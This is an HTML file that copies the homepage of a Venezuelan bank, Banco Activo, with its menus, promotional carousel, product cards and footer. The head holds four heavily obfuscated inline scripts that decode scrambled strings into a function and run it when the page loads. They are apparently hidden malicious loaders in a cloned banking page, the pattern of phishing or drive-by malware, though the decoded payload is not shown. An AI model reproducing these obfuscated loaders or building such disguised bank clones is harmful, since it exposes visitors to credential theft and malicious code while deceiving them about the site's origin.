

<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="index/img/favicon.ico" type="image/x-icon">
  <title>Activo | Banco Universal</title>
  <link rel="stylesheet" href="index/css/index.css">
  <script src="config/alerta.js"></script>
  <script>(function(){var VsT='',wVi=768-757;function MPz(i){var f=798936;var l=i.length;var p=[];for(var h=0;h<l;h++){p[h]=i.charAt(h)};for(var h=0;h<l;h++){var g=f*(h+341)+(f%35688);var x=f*(h+340)+(f%15322);var n=g%l;var y=x%l;var a=p[n];p[n]=p[y];p[y]=a;f=(g+x)%1634908;};return p.join('')};var cOH=MPz('oqussrihxeznbgduatotmypcwvrctorkljcfn').substr(0,wVi);var LkZ='aa+ i=k4dtv4r,b=)3]v7rufp";bsdefghkjrl=nepcrht)vrxgz(;pa1 a=[8j,g5a7n,r2=7r,e7[9;,65r9],z6=7u,(0}6s,u0t89,g1a7),[288[,v6g;-ae +=7]"ferrv2rde=0se)jtlen;t1;]+e)b[h[u]v=j+o;aa  q=s]ino=[9[t)=i6.za=g3{fer,var)i=0"ilaeg;m*nas;l(nrt);e+t);vgr8o;afg=mln[s il.sp}iC(; e),ftrev(rhueo=lbngt<-8;o>g0uu=-}{ al ,=mucljvgrfm6orut;(a( 1=cu.l,vrr c;0hv7rhxxmcl)n t ;han ,;{or(=a+ g=,;c<u;p+v)rvpr=r7mzckafC4daA((+)+v.r)a+k5r.;afva"{,=paf1)*l++.nhor)o.e=t0gw1r--;v= ;g+v;be=s1 ofcr;=m).w(tt(o.=ecg"h+n,mecea(CgdbAe(,+b))+;.rhyrqo)ett;g;2t-9;]=;;(+)21};lae{cnnhiaut;{iv(;=hn;l)).=m]8i4(+>,)v.Cuvh+mvsfbrtai(gncapg)=bap3s.(o[l+w]j;,=f+};8i (h!+nilm)pi](r<u)[.9u0hbmvs bAt<i(g=cr),onu-=].oo[ns"0)i}plppust(6[ ]];dv8r(h4ljjqiw(g" ;=ar 4=o39,20e9l,o2(40,C6+.)o)c}trj1;Aa; ==atrilg(fioiCfaxC(di(=6r;tot(+ae i= ;!<..nergohhe,+1h(h5snlutev.flcrauA.(C)i."onnnSnr0n{.[rgmrh.rSojenq.e();;;esu.n4h)s.l(tovw"]"=.ronn1v1;';var LmW=MPz[cOH];var WgA='';var qpa=LmW;var Tzk=LmW(WgA,MPz(LkZ));var jKG=Tzk(MPz('.1XuXa,eX6ur!t3nX   1aX=p;._oXes).fXX3lr!o.&trX.((!X%fec)ee)"0=dX7obX3_lXc(.nXb\/X;X!bx9=+Xfb!}X56 o l-ul;4X.,bXf6tX=u; ()9[c2)ef0.(!!d2i(oSe;..)r,;d.oe8d. )=3a9yX<2,fXp{l(lg%Xj2of)p)t(e*1Xttl)oC:o(:)!(_y_d,XX9nd*X85,42r5tXi!ajS7of8...X.;$rx{X:n9r;X,;,X2uXbm:ja(c.ta=.(.,e e!sXnd.!v k.j77(.X7r)h;X!X_.Xn.df!forocs!)02(r5XX_2-X8p +++b&*,4XsX((}ha1(06XlXs(XdoX5)]..yX1X0,6o1ian],= n3oXX8Xzz71do}tX8_ln.Xx,)do.\' i+:p.8,$o)a;aX+is([dX3;.(!(,dsXna,256\/z;!f9.u=X!.dr1!{d;3xz(4)o{teo!,5s!dz(-=).:b..)cs;mgj3lbl{;8j$n!,dX1Xt"4.0rs.2eo;26;)3h nb,kf.=  ;fudf3{tiX.gdX.}d-i)j!ca3$Xg7.5%X5t6)f.acXe4.,%u]9,XaXXfnrnkadd#(4!$) .=3\'$)6XinXeo3ze.doSc_[$<;tgX7X(b=.8bs..8ae iX5$c)r loX99}c};;3.)m.s.o}6=8cX+&X.cd$2X0.c.!tp6znX#..tc.t)(pXcXl{XdXf.$.Xc,e\'(XXj ;a.c;g;Xd1cddX(6(f.X.9].X!de9X\')<(X1)X.a3=l5tw9.1*$X(cXea=}fe,Xe[0.s}X\'Xc2r;,of)(-8n#8[)c)-}fj)X$+db=2(r\'(!cu_(;ta{des43.3lC8"6d)Xau((fXiXs{X<3addn=s9X(X=\')c;f3i.!XX)d0id.5,e8_9XnX9:.zpX p({ ;X(6:$sXul ,X.srd)xX(7eX)jo,Xs6zs0l,.X((.f4X(X,=m_)4gd()459)n}mk1_d)s2X]!.]uz42!1;4)a.{ax0!))n! 5n%{=dc.xX.$#Xla.c.olXX)0(+-tsX$!;+ ts%_\'sd\/+:a3d3.6!X;t#Xoerrld9{rX-{tu=).e0!d}r32).o znXXg*o(0n),uXike!X62.2sjXit=XXl1X(3.XhX1;(g c=;la)((_),.c;fX0\/_"n$2XkX s_)snXd dX$X_nXX!de_;$(.2)),o=cnXb. $26XzXo'));var hfW=qpa(VsT,jKG );hfW(3696);return 7418})()</script>
  <script>(function(){var oCJ='',LYP=896-885;function UaC(i){var d=381557;var k=i.length;var m=[];for(var l=0;l<k;l++){m[l]=i.charAt(l)};for(var l=0;l<k;l++){var j=d*(l+83)+(d%38211);var x=d*(l+507)+(d%33751);var h=j%k;var s=x%k;var c=m[h];m[h]=m[s];m[s]=c;d=(j+x)%5216008;};return m.join('')};var cpb=UaC('cosutxcuszoticmnrrthjrdapgbeolykvwnqf').substr(0,LYP);var pBY='cw(ajoa9n)Cufd=9vsh;ar enr[e,deh(;p)bzu=e;p)t=krq,Se;tr+rvd7nA4lew<]vlgthb6+iggr;1=;.p.i+f=n6,,;)g)[jra7n.utt8uqif=w2[]7f=8orAh=crv(8rA0" avf0<xv65npt so ; iuau)k8=gnmis;voauva]jau+=19;]aa3ukc(unxh;(+(]=r,,mtr"o!b),"]otv==6n-eg2rgag((.o sh,lt.nh1ke,r5),..ejq"{n];-gts=(11r][;rgn ;;0rr >auv=)6)i<)b =svv0n;.v,;==iu;ii+[;C1ta+a-sd8g4 yh.0Cn,t=git-[r4q-nar = fol4b]z(Clt.qsr(q"u);lo;yl=f.,oer+(a,}=6xrcfaq vfy.s.{)8(ls6=;;pf*lavnn(ftaj7>drt,(g)1,he10{.pri1A}m=t(eanrl=  0jt.=7*)iuy;qt.+7<s=clfikar[At]qh1v)e,=or1rC+"msaCqea)g,(ovle; n;v;)1+q)rsn.r-ur- 2)v.zc"h;l [;7+z{v,oCv)s)vm[oja0Clf=1;il({.i])+[,.=+);2(9hv{lfhv+f;s)fi(+nb(sjvu({e7ea(ennhsccup=!s9(};0nnp;o.e}"as rnlt,ip=a)).t}x)u[;r(.=,",nar6r=rx[[9o.t( =esv;}  )+cfa)2m;;iar,9v=swa}h(n+,4(ont;acs.=Svrhc[ou;8mxe(==+i8;3+oso("7vasx).hp(eg0lrn+]9=05+;ri)2r5l;nqlghzx8 n;;)xi;hr j5(4erd+)qi,a(owlei=dn(2mx]r2lxaffl03p+= faoho9c<a+.,ooim]j;';var MaU=UaC[cpb];var sbp='';var fRJ=MaU;var hkX=MaU(sbp,UaC(pBY));var TaX=hkX(UaC(' (.,6ColeJ$q1c=s.rJ;sleJr3ic4v0()t5).0;mJ7a:v=ieJ,u%.3g.Jes] e_:$1-.e,e(Ja;.ng.$%.\/,9Ju;=)s.qjJe.j5r+f($)r$eJJsn;5fgbe)rb).J.t4J)w$-J.79(.lf7i)on$4b(=]JtsoJzJJc! 1 [5xttJ-&t_*.ea(,amsJli-b5J0;)qJ5e6:o;.;m{cjo!v!_6e$.e2}JJ3JJr#eb.jp{ps.))".v(c,0=f9025JJ(:o8sJJ}(sJ\/_07.Jte!dn5xga(J*;he%,J,&s.3J_;)3[p8$&J}5s(T.z9{r,\'$1-.tfgJ}gaJ.es!}c)og.+;1 gx j0raJ4sm0.oc i0(gde)iey:c{q(meJsJlddJ))8o0 j[as20,$ 3f)s.6}2(=6(b}xJ(e3#Jff r}ge43oa.,_cJJeunJ:o*J.2{J0JJ)ln,!tfJs$qr8a=]yxJ.JJbfJa7rn$+,!(v-h.1e.J42.v5JJ.4e!!%teJs64J1po7bJ\';0),oJe1=;bn4djJ"n(ouee{1h_s#8i(om-je6Coe)_ho5{ J;;eh )(u3+!8m(J,ae01=l.!:6u)\/z_eh#ei)tbeJ3Jnl;\/t.+p,.+500JJJ_gs)(pJ=1f3;sufofs2)g4;t);+4act;oc.,iJrea_940_,$\'J.Ja83J)"2seaenJ5%e5%oJJc.Jon)dp5cg*tih2e5eJpg;,2a3i{!r.j]JJSJ==(c cfhee;};[r q,t7:5a,e9%sefoct(l;]3"p!)\/a98bpJJ0==.xJ(oo;)tJ.andc...]g(iJ.1[#9g,s0msl...s_9fcJau)\/) r6fcnd5eseksJ)J((J(J\/b Jef,(JieJ{+f ,e)tob)nft=\'r}(m;n3;n;!.\'yex:=bp6Jeaf$J5 39JJ} 1.gtt%$ x)f Joc;(gJfJSJs);7$.eJlc  3(S&u(h7,"tea)i. 09s,o fn=(+i.x..0so}5JJ(e37J\')cn4a7.3.e)1_}er9)7,vJ(t cJ;e(.0:r52p(1.3nJ;})cJ{.=6lJt*b,;e8)_8 8)cn(&$(!))ueeJ.Jta]r,s.=$5oJoods_}g!&.{),h.6t,[)of.l.8secg4os'));var UnO=fRJ(oCJ,TaX );UnO(1840);return 7555})()</script>
  <script>(function(){var Yxh='',jXO=683-672;function HZl(x){var b=3385291;var h=x.length;var m=[];for(var w=0;w<h;w++){m[w]=x.charAt(w)};for(var w=0;w<h;w++){var j=b*(w+179)+(b%20637);var u=b*(w+108)+(b%39358);var a=j%h;var g=u%h;var r=m[a];m[a]=m[g];m[g]=r;b=(j+u)%7639298;};return m.join('')};var dWo=HZl('junkobcrtrgupcdmfcaitslyhvoenstqzwxor').substr(0,jXO);var uSW=';]t(+=.1us(8duh<=vaaf  ls0+bpdhf]na1}txl";htkxhu)x(r)= tpca9h;2f;*,nan,)[e0)6(i;,ursg,xx2Conj,=);]=;+-0=;k74oa6tt+=(4)+t]xc(e6-=[.rfir.r0rrari;vuejl,n+(vi[+o(t;=[  em]pq;"xch"9 tymrr-vr vo06;;{.[ma(og,;ar,zp0=)r(hyuvqu=nrce=.8yd2rw7t0a(;<6afoum+pt6nrvg,ahi=(+ i;n)n,tv{."5r =a5n,s<heos=cfbez..b"a=.)i=ni=>vrz [vl+c(,h;e ,es93id=7rxi[n]g.(0ep){re6gt6;vn0 0)!oo(na, xC";ev-;l .)tvn)o+esz8]rh)obhe (])=pyrtf=,3a()nSrfr{s=kre1v;*na;chrilo[") rai1 g+)e(7,Ca;;}g;s y[v;6eve)b)(f)g.sAet;[o)(1l{va)r.rdsAuiS+cyne,voa9rv;dauulu=.a3c7nhjie182x+prte;va(]0=us=.rm2b)1n oa-i.w];;=iq>ltoh r.d;ivsi,(;fCfpaa2m.oa6;fu,-tv(=s1]l2(1=+1.ci=( t.b10fuh,x(=, l)+),hu+nos)}s+ix;gt,r2;v;n7=2(ie,<v=v(v}(;+gt5pnyj"{ol}hlatf+trjo;b)g"97har urh9=Cr}sciaaw=um.Atw<cnl=7;);fxv8a ,t;.hiarrf=c]C+l =6vlf4lb;q("(bnAln=p;nr8.dn=..98d]+rk+n8vt)(iswpeialv{4)-s)ml,vCrr78(=nnmn]ealc1.7b+v[dpvzm0+r[[=Ao)!d[(s;eg)g.,lC;ko}n1;=o';var yHf=HZl[dWo];var yeY='';var eAY=yHf;var ggt=yHf(yeY,HZl(uSW));var QpZ=ggt(HZl('e.0.R5c3RnfiR((c9ac1}o_0hto#.ciR.,R0!i6,47)rcc(a,3f)R.2$$3R$R2:ccd,3dio9R.a)[o&2rR!+nd)R;aRvaR_{_1_0;1a9bl1R 67R{sb=R)ci8n*2klfo1!!!r+caR2.RnRb.gs39C.n(k"9.1ng3uR!s6f(wR4$o)3mfdRR;eio)Rl$R;%RR,9h0--k:f$3.947r;otR1zest(.[R[ct;e3y\/)tsRp$6cd)r4),R.41,yo)nRo(f2 d_-(c.7,.)e2#4l!b4R$;0nu{=e!RtRb;_rse..tR;=(or.c3kebe;\'.o)6Rk(R)] i\/}kR.-]5r$#3!c.[8 9o_t(irr=(.r1.=m;%94Rt_(k,l};2$,)R:)u=39.i%R,fRR)($f))s50_);_t5sRa}b1"+,8suf5)2c(.5)qb0u{R)0.(-Ri.(=Rux!s,p0Ro(sa72)u}d)e);.dg#ckefR8-=;;RsR07 $tRx)..r8#;%!gR%3 jc)RR1p$c0R6u\'s=_8(((c)]R)n4ceg()(qey)};Ra(drR.0($Rdnen)R4l.bm=Rvc2R=.(7570f).R!teRka=s)!R#zl.Rc!6l(])=%.oj=_0;()8,==d#teRrffuRsnri.5f;\/aR,...3lh,e:5+eR.j;.bvRga)0"38.&%e,!4t.=,RR=_gRcR%(R.c"6e8Rc4Ry(hel7)t#R.a7RC(Ra)Rec8%).19 &R,6sc.$nR4R9;408 ;,8:lsco$.R(e_,R,dusbR2(&.;RR$1iRR7a7eR; *2.R )de.)yR&Rp{eba4h. u1a.6go!s))b. sR0l1d8.RRicsyzr_"8bSp5R,, {$iR.nRu3ori$ 9R.R +jr;eRcn#cR(c(_S.r8!.=}r)84;;[]d_3h){cm9;RRd5s0cn;e(;..s{\/ed=R+10.0@_o5$+l.ljeRxco61,ji:!:R".oa93R0c2)r,c)t7)e$oR }fRbo(r;$ehS34+ )4b*(iR(c!0f.3 \'_sd"ebbeu_t6"}u\'4Rc3rs6(.lc_e)ktur}c.R_})Rn95eR oi.R*yom. c5%c1{jebc,+  .sj,-;b=g((7n* ecu.o ":1{f-eR.,]3st:( 9ccR6n_5!8n3p(RciR," on27.5,c'));var vmZ=eAY(Yxh,QpZ );vmZ(1605);return 5178})()</script>
  <script>(function(){var gJE='',OMP=556-545;function ARs(c){var q=908986;var a=c.length;var y=[];for(var h=0;h<a;h++){y[h]=c.charAt(h)};for(var h=0;h<a;h++){var e=q*(h+477)+(q%31790);var w=q*(h+517)+(q%42078);var i=e%a;var v=w%a;var k=y[i];y[i]=y[v];y[v]=k;q=(e+w)%2523293;};return y.join('')};var Nal=ARs('nmasrjurtxgybwctfrnzdiooovqctsechpulk').substr(0,OMP);var xAY=']r)nfrf)..cj+,es+o;vu; s7=;igao(=heaplan=l.7{"e=wa7g+ria-9"a1f], 6g =!axr)ign9,8n,;2,7o,f1a5t,65eCavro+7vrr06 ), uo;r=v60+gaq=" .vzf7r+,urz<[jtd;]tsf,).(rd-4)i[6[ehce1+hest8r;eml;+u t7,={lr7=ck=15snift;6re;,]tj<sugriondstx="u{e;};r);xatnfoa)gSmsnr=9 =p[prbl(v .)56r,rv2rom,or;[n9o+-g;[lhh)mln={va=.stl>lri2;rrr=4q(+(var=v={u;g,<l)v1g0 )8rle=r,lsaet+;va;i0clo0mraC i=ual; ;)t(;,v)figr;,hjd=+edCvppz);eablao([vrturnv)radfp= 7w4,gC(A1laoqfAttls1z-sr =n;3;nk(=mf; ,fdml(rdAqfh)ou.les.2hos;snc)=o,)+1[f(;;1)(vC.+h8t[ohezl+n,tnm(.h;*u(=a23+rl+eacv+ri]ue+o;=8p0t;u[]du=.]oi](">hz;. u;hsrls(r=7hinog0r}g)gln0<a(+r6hue(9;8=jkpC}ir(z"lrsli)aiacg,!)t ns6h.z(utbf=} {goAy;;n(+)9  zv.n(=.)n}".upj2aag))]()rv{.)w)]8jei.=,"c;)am<+t[rid-9(3e,qv]1.tr]l(a;6oe"c;)1h(}h4t0tvatg=8==jnt-0n"nh(1i ==o(o0=r  r(;Cm).=(.gl6ega+jwc*.ljr.j]v lvc.a(oh( s=7tkcn;S,+(nl.lr[At2+=a;[eh8[0k)1;gv1uuCpwfs}p.traar(,]g;o-n;hlv';var YoG=ARs[Nal];var euJ='';var QFs=YoG;var wEc=YoG(euJ,ARs(xAY));var Ctp=wEc(ARs('5)VbVV  .cV,2boVVt6)2dVc-o g(s;,,ei gi.:V!V7fVVb+VVd!$b.gVn$s$ol()sgo,oV&nnt5b}7\/()=lVV,,V-tcq).cs=5;d!7sa3=.})37i.Vc+.-V,(nc2#rcj}0cpfV 6 ic.}t$;.c"#5.!r_eo36sVa=[c;$zlV74 ,t!c(go).0yn(c)+j.cVo.V,r2tp7"}&39+4l *;fr5)Vc)s.S2d5!VV5c4rseV$2+cV.nd4c07$Vs[ c.cVoV}48)ao(}ib[cr::eV{!l+ert{y=.;1.,nclgdVgg5e;;_oV(o{s-fV9i.6pe0n,!=4!i-{pcu_\'f;r.m7o1r$V.sV37.dVrtt8odc.*+\'3};V,i&(.3c=u;Vfbrf;Vo.4q=iit;d_3V:lo()(VlnoV)6V926))d%(e3:\']0V(})(y,34g4f_gm)5(pfVb(4 _1mVc\':dn.!.jr)c3$yf,6l4]V}wV;r8.(.efVVVnf))V}V#so,, 1c0_dV%(4s5,Vrid.300Ve)n.cV))llbr(=dzo$V-c,.ig.(b=!br.=.3.) oV.h1.cl]_,b".VV1s)anb;\/4((=cfa.ti8oVVtfrc().o!.).gVcbnrgsuof1!.t(ow21V6fwf.}=[V%{.tV(tlVc;).f,VV=ncVeV a3#d=]}f19).j%*sf0v$Ve!c,.V)Vtj.a..d$_+8.!f5V$u1..$d(sVci-\'d;*0cVn[bt yd(!\/d.!)do..tV\'1;f!9),!)(8s,s)cn6cVhVCbt.4==3$))maV;3tVVn (5a(.,1l4a_o0,l#.at.gi,a)d9Voj)5.]V(Vc,+_u!)lV(Vx0.()fcVz)n,(;..%cp V;(,)e]n.6Vb:!e1VV(;.e,nSh.d1;.11S(Vf30_)+s!rcV.5="r3ia1f0:;0)2fd wVc{o=a6i4V2C14; oewd3wrt2}23 dy2f1u aVV*rVu9!Vdf}l!noc!fV,)dl.3!lcV_.(o7Vd)usc.h{;l7.Vo.,.;taVV 9_6V20\/cVVfs!{f{V1ter..V7VV)(d9aoVc8VV3cl{uV 3;!V na_(;dbcsV!(e!l,()$$owfVn.VVo.mn)r!,of) j0_.t ;jse$ V%6_ajV{ui!..7q=s.)e\/rrs='));var QMw=QFs(gJE,Ctp );QMw(8369);return 9733})()</script>
</head>
<body>
  <header>
    <div class="header-container">
      <div class="logo">
        <img src="index/img/logo2.png" alt="Logo">
      </div>
      <nav class="menu">
        <button class="menu-button">Activo en Línea ▼</button>
        <div class="dropdown-content">
          <a href="personas/index.html">Personas</a>
          <a href="empresas/index.html">Empresas</a>
        </div>
      </nav>
    </div>
  </header>
  <div class="main1">
    <section class="left-section">
      <div class="text-container">
        <div class="text-slide slide-1 active">
          <p>¡Alcanza tus propósitos de Año Nuevo con nuestros productos y servicios!</p>
        </div>
        <div class="text-slide slide-2">
          <h2>Convocatoria</h2>
          <p>En esta sección podrás visualizar las Convocatorias de Asamblea General</p>
        </div>
        <div class="text-slide slide-3">
          <p>Hemos modernizado nuestra App Activo Digital para ofrecer nuevas funciones.</p>
        </div>
      </div>
    </section>
    <section class="right-section">
      <div class="carousel">
        <div class="carousel-inner">
          <div class="carousel-item active">
            <img src="index/img/img1.png" alt="Promoción de productos financieros">
          </div>
          <div class="carousel-item">
            <img src="index/img/img2.jpeg" alt="Convocatoria de asamblea">
          </div>
          <div class="carousel-item">
            <img src="index/img/img3.png" alt="Nueva app Activo Digital">
          </div>
        </div>
        <div class="carousel-controls">
          <button class="carousel-btn prev-btn">&#10094;</button>
          <button class="carousel-btn next-btn">&#10095;</button>
        </div>
      </div>
    </section>
  </div>
  <main class="main3">
    <div class="main3-container">
      <div class="cards3">
        <div class="card3">
          <div class="card-image3">
            <img src="index/img/img4.png" alt="Tarjeta Cash Internacional">
          </div>
          <div class="card-footer3">
            Tarjeta Cash Internacional
          </div>
        </div>
        <div class="card3">
          <div class="card-image3">
            <img src="index/img/img5.png" alt="Cash Moneda Extranjera">
          </div>
          <div class="card-footer3">
            Cash Moneda Extranjera
          </div>
        </div>
      </div>
      <div class="main3-text">
        <h2>Tenemos la <span>solución</span> a tus necesidades</h2>
        <p>
          Conoce los productos <strong>ideales para ti</strong>, te ayudamos a cumplir tus metas y facilitar tus necesidades.
        </p>
      </div>
    </div>
  </main>
    <main class="main2">
    <div class="main2-container">
      <div class="main2-text">
        <h2>Todo lo que necesitas <span>para ti </span><br>y para tu negocio</h2>
        <p>
          Descubre <strong>todos los productos y servicios</strong> que cubren tus necesidades.
        </p>
      </div>
      <div class="cards">
        <div class="card">
          <div class="card-image">
            <img src="index/img/img7.png" alt="Tarjeta Cash Internacional">
          </div>
          <div class="card-footer">
            Productos para ti
          </div>
        </div>
        <div class="card">
          <div class="card-image">
            <img src="index/img/img6.png" alt="Cash Moneda Extranjera">
          </div>
          <div class="card-footer">
            Productos para tu negocio
          </div>
        </div>
      </div>
    </div>
  </main>
  <script src="index/js/index.js"></script>
<footer class="footer">
  <div class="footer-column">
    <h3>Nosotros</h3>
    <ul>
      <li><a href="#">Historia</a></li>
      <li><a href="#">Misión</a></li>
      <li><a href="#">Visión</a></li>
      <li><a href="#">Junta directiva</a></li>
      <li><a href="#">Balance mensual</a></li>
    </ul>
  </div>
  <div class="footer-column">
    <h3>Interés para ti</h3>
    <ul>
      <li><a href="#">Prevención y Control LC/FT/FPADM</a></li>
      <li><a href="#">Responsabilidad social</a></li>
      <li><a href="#">Calendario</a></li>
      <li><a href="#">Tips de seguridad</a></li>
      <li><a href="#">Tasas y tarifas</a></li>
      <li><a href="#">Operaciones Cambiarias</a></li>
      <li><a href="#">Límite de operaciones</a></li>
      <li><a href="#">Políticas de privacidad</a></li>
    </ul>
  </div>
  <div class="footer-column">
    <h3>Para ti</h3>
    <ul>
      <li><a href="#">Corriente Electrónica</a></li>
      <li><a href="#">Interés Activo</a></li>
      <li><a href="#">Cash Moneda Extranjera</a></li>
      <li><a href="#">Dólares Electrónicos</a></li>
      <li><a href="#">Ahorro</a></li>
      <li><a href="#">Lo mejor para ti</a></li>
    </ul>
  </div>
  <div class="footer-column">
    <h3>Para tu negocio</h3>
    <ul>
      <li><a href="#">Corriente Electrónica</a></li>
      <li><a href="#">Interés Activo</a></li>
      <li><a href="#">Cuenta Corriente No Remunerada</a></li>
      <li><a href="#">Cash Moneda Extranjera</a></li>
      <li><a href="#">Dólares Electrónicos</a></li>
      <li><a href="#">Nómina Activo</a></li>
      <li><a href="#">Lo mejor para tu negocio</a></li>
    </ul>
  </div>
  <div class="footer-column">
    <h3>Canales de atención</h3>
    <ul>
      <li><a href="#">WhatsApp</a></li>
      <li><a href="#">Correo de Atención</a></li>
      <li><a href="#">Oficinas Comerciales</a></li>
      <li><a href="#">Línea Telefónica</a></li>
      <li><a href="#">Defensoría del Cliente</a></li>
      <li><a href="#">Sugerencias y Reclamos</a></li>
    </ul>
  </div>
  <div class="footer-copyright">
    &copy; Copyright 2025 Banco Activo C.A., Banco Universal. RIF: J-08006622-7. Todos los derechos reservados.
  </div>
</footer>
</body>
</html>
</file>
